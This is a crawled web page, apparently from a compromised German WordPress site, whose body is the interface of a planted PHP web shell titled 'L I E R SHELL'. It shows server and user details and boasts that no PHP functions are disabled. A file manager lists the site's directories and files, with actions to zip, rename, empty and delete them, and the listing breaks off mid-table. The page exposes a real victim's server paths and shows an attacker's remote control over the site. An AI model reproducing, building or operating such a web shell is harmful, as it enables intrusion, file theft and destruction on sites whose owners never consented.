

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://urbanculture-bs.de/blue-water-wallpaper-1426718/
body_size: 149731
content:
<html>
<head>
<title>L I E R SHELL</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<style>
body
{
	background-color: #222222;
	color: #D6D4D4;
	font-family: Lucida,Verdana;
	font-size: 12px;
}
.qalin
{
	text-decoration: none;
	color: #D6905E;
	font-weight: 600;
}
.success
{
	color: #9DB754;
}
.bad
{
	color: #B75654;
}
a
{
	color: #ACB754;
	text-decoration: none !important;
}
.fManager,.fManager tbody,.fManager tr
{
	padding: 0;
	border-collapse: collapse;
	margin: 0;
	font-size: 12px;
}
.fManager
{
	margin: 10px 0;
}
.fManager tbody tr:nth-child(2n+1)
{
	background: #331717;
}
.fManager tbody tr:nth-child(2n)
{
	background: #1C0C0C;
}
.fManager tbody tr:hover
{
	background: #000000;
}
.fManager thead th
{
	text-align: left;
}
.fManager thead tr
{
	background-color: #333333;
}
.fManager
{
	box-shadow: 1px 1px 1px 1px #333333;
}
.fManager thead th
{
	padding: 4px 3px;
}
.baca_file
{
	margin: 5px 0;
	padding: 2px;
	box-shadow: 1px 1px 1px 1px #333333;
	background-color: #E1E1E1;
	width: 100%;
	height: 400px;
	overflow: auto;
}
.btn
{
	border: 1px solid #ACAE40;
	background-color: #223B3B;
	color: #E1E1E1;
	padding: 1px 10px;
	cursor: pointer;
}
.btn:disabled
{
	border: 1px solid #848484;
	color: #848484;
	cursor: not-allowed;
}
.file_edit
{
	margin: 5px 0;
	padding: 2px;
	box-shadow: 1px 1px 1px 1px #333333;
	background-color: #E1E1E1;
	width: 100%;
	height: 400px;
	overflow: auto;
}
input, select, textarea
{
	background: transparent !important;
	color: #f6a56d;
	border: 1px solid #D6905E;
	padding: 5px;
}
table td
{
	border: 1px solid rgba(214, 144, 94, 0.7);
	min-width: 20px;
	padding-left: 5px;
	padding-right: 5px;
	max-width: 500px;
	color: #ffad6f;
	background: #292929;
}
table th
{
	border: 1px solid #D6905E;
	padding-left: 5px;
	padding-right: 5px;
	color: #ffad6f;
}
table td div
{
	overflow: auto;
	width: 100%;
	height: 100%;
	max-height: 100px;
}
</style>
</head>
<body>
<span class='qalin'>Uname:</span> Linux localhost 4.18.0-513.18.1.el8_9.x86_64 #1 SMP<br/><span class='qalin'>User:</span> 4039973 ()<br/><span class='qalin'>Group:</span> 1101 (customer)<br/><span class='qalin'>Disable functions:</span> <span class='success'>NONE :)</span><br/><span class='qalin'>Safe mode: </span><span class='bad'>On</span><span style='margin-left: 50px;'><a href='javascript:halaman("?awal=phpinfo")'>[ PHPinfo ]</a></span><br/><a href='javascript:halaman("?berkas=Lw%253D%253D")'>/</a>/<a href='javascript:halaman("?berkas=L21udC8%253D")'>mnt</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcv")'>web017</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcvZTMv")'>e3</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcvZTMvOTkv")'>99</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkv")'>59131899</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzLw%253D%253D")'>htdocs</a>/<a href='javascript:halaman("?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS8%253D")'>WordPress_01</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;( <a href="">Reset</a> | <a href="javascript:goto()">Go to</a> )<hr><table class='fManager' style='width: 100%;'><thead><tr class='qalin'><th>s</th><th>File</th><th>Size</th><th>Tanggal</th><th>Owner/Group</th><th>Permissions</th><th>Actions</th></tr></thead><tbody><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')" style='font-weight: 600;'>[ . ]</a></td>
						<td></td>
						<td>30 May 2024, 02:59</td>
						<td>4039973</td>
						<td style="color: green;">0750</td>
						<td></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2Nz')" style='font-weight: 600;'>[ .. ]</a></td>
						<td></td>
						<td>16 May 2023, 07:49</td>
						<td>4039973</td>
						<td style="color: green;">0750</td>
						<td></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS8udG1i')" style='font-weight: 600;'>[ .tmb ]</a></td>
						<td></td>
						<td>08 May 2024, 12:24</td>
						<td>4039973</td>
						<td style="color: green;">0777</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS8udG1i')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS8udG1i')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9ibG9ncw%253D%253D')" style='font-weight: 600;'>[ blogs ]</a></td>
						<td></td>
						<td>08 Feb 2023, 07:33</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9ibG9ncw%253D%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9ibG9ncw%253D%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9jYWNoZQ%253D%253D')" style='font-weight: 600;'>[ cache ]</a></td>
						<td></td>
						<td>30 May 2024, 02:59</td>
						<td>4039973</td>
						<td style="color: green;">0740</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9jYWNoZQ%253D%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9jYWNoZQ%253D%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9mZWQ%253D')" style='font-weight: 600;'>[ fed ]</a></td>
						<td></td>
						<td>20 Sep 2023, 12:08</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9mZWQ%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9mZWQ%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9z')" style='font-weight: 600;'>[ s ]</a></td>
						<td></td>
						<td>28 May 2024, 06:54</td>
						<td>4039973</td>
						<td style="color: green;">0750</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9z')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9z')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9zYWlnYQ%253D%253D')" style='font-weight: 600;'>[ saiga ]</a></td>
						<td></td>
						<td>28 May 2024, 06:59</td>
						<td>4039973</td>
						<td style="color: green;">0750</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9zYWlnYQ%253D%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS9zYWlnYQ%253D%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS90bXA%253D')" style='font-weight: 600;'>[ tmp ]</a></td>
						<td></td>
						<td>08 Feb 2023, 07:33</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS90bXA%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS90bXA%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1hZG1pbg%253D%253D')" style='font-weight: 600;'>[ wp-admin ]</a></td>
						<td></td>
						<td>28 Sep 2023, 15:58</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1hZG1pbg%253D%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1hZG1pbg%253D%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1jb250ZW50')" style='font-weight: 600;'>[ wp-content ]</a></td>
						<td></td>
						<td>30 May 2024, 02:59</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1jb250ZW50')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1jb250ZW50')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1pbmNsdWRlcw%253D%253D')" style='font-weight: 600;'>[ wp-includes ]</a></td>
						<td></td>
						<td>28 May 2024, 06:54</td>
						<td>4039973</td>
						<td style="color: green;">0755</td>
						<td> <a href="javascript:kompres('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1pbmNsdWRlcw%253D%253D')" style='font-weight: 600;'>Zip</a> |  <a href="javascript:silPapka('L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMS93cC1pbmNsdWRlcw%253D%253D')" style='font-weight: 600;'>Hapus</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=Lmh0YWNjZXNz&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">.htaccess</a></td>
						<td>565 b</td>
						<td>28 May 2024, 06:57</td>
						<td>4039973</td>
						<td>0444</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=Lmh0YWNjZXNz&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('.htaccess' , '?awal=rename_file&fayl=Lmh0YWNjZXNz&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=Lmh0YWNjZXNz&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=Lmh0YWNjZXNz&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=Lm5mczAwMDAwMDAwMDkzMGU2Yjk4ZTRlNzAxNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">.nfs000000000930e6b98e4e7015</a></td>
						<td>7.93 Kb</td>
						<td>28 May 2024, 06:57</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=Lm5mczAwMDAwMDAwMDkzMGU2Yjk4ZTRlNzAxNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('.nfs000000000930e6b98e4e7015' , '?awal=rename_file&fayl=Lm5mczAwMDAwMDAwMDkzMGU2Yjk4ZTRlNzAxNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=Lm5mczAwMDAwMDAwMDkzMGU2Yjk4ZTRlNzAxNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=Lm5mczAwMDAwMDAwMDkzMGU2Yjk4ZTRlNzAxNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=Lm5mczAwMDAwMDAwMGMyMGQyYjQ4ZTRlMzVjNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">.nfs000000000c20d2b48e4e35c5</a></td>
						<td>687 b</td>
						<td>28 May 2024, 06:54</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=Lm5mczAwMDAwMDAwMGMyMGQyYjQ4ZTRlMzVjNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('.nfs000000000c20d2b48e4e35c5' , '?awal=rename_file&fayl=Lm5mczAwMDAwMDAwMGMyMGQyYjQ4ZTRlMzVjNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=Lm5mczAwMDAwMDAwMGMyMGQyYjQ4ZTRlMzVjNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=Lm5mczAwMDAwMDAwMGMyMGQyYjQ4ZTRlMzVjNQ%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=NDA0LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">404.php</a></td>
						<td>33.19 Kb</td>
						<td>30 May 2024, 02:37</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=NDA0LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('404.php' , '?awal=rename_file&fayl=NDA0LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=NDA0LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=NDA0LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=YnV5LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">buy.php</a></td>
						<td>13.89 Kb</td>
						<td>31 Aug 2023, 02:33</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=YnV5LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('buy.php' , '?awal=rename_file&fayl=YnV5LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=YnV5LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=YnV5LnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=Zm0ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">fm.php</a></td>
						<td>178.11 Kb</td>
						<td>30 May 2024, 02:38</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=Zm0ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('fm.php' , '?awal=rename_file&fayl=Zm0ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=Zm0ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=Zm0ucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=Z29vZ2xlNzlmNzhjZDg5ZDM0NTRjZC5odG1s&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">google79f78cd89d3454cd.html</a></td>
						<td>53 b</td>
						<td>28 May 2024, 09:52</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=Z29vZ2xlNzlmNzhjZDg5ZDM0NTRjZC5odG1s&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('google79f78cd89d3454cd.html' , '?awal=rename_file&fayl=Z29vZ2xlNzlmNzhjZDg5ZDM0NTRjZC5odG1s&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=Z29vZ2xlNzlmNzhjZDg5ZDM0NTRjZC5odG1s&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=Z29vZ2xlNzlmNzhjZDg5ZDM0NTRjZC5odG1s&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=aW5kZXgucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">index.php</a></td>
						<td>8.35 Kb</td>
						<td>28 May 2024, 06:57</td>
						<td>4039973</td>
						<td>0444</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=aW5kZXgucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('index.php' , '?awal=rename_file&fayl=aW5kZXgucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=aW5kZXgucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=aW5kZXgucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=bGljZW5zZS50eHQ%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">license.txt</a></td>
						<td>19.45 Kb</td>
						<td>31 Jan 2024, 13:13</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=bGljZW5zZS50eHQ%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('license.txt' , '?awal=rename_file&fayl=bGljZW5zZS50eHQ%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=bGljZW5zZS50eHQ%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=bGljZW5zZS50eHQ%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=bGllc21pY2guaHRtbA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">liesmich.html</a></td>
						<td>8.39 Kb</td>
						<td>31 Jan 2024, 13:13</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
